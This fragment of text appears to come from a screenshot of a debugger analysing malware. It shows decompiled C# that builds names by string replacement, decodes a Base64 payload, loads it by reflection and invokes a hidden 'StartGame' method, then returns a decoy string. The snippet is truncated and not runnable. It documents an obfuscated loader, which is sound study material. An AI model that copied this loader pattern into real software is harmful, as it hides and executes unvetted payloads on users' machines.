 25 Assembly assembly = (Assembly)Type.GetType("System$Reflection$Assembly".Replace('$', '.')).Invok
26 {
27 Convert.FromBase64String(Class5.smethod_0(Class1.smethod_4().Replace("&Z", "A")))
28 });
29 LateBinding.LateGet(assembly.GetTypes()[0].GetMethods()[3], null, new string(new char[]
30 {
31 'I',
32 'n',
33 'v',
34 'o',
35 'k',
36 'e'
37 }), new object[]
38 {
39 null,
40 object_0
41 }, null, null);
42 return "Dua Lipa";
43 }
0 %
视 1
名称 值
assembly.GetTypes()[0].GetMethods()[3] {Void StartGame(System.String, System.String, System.String)}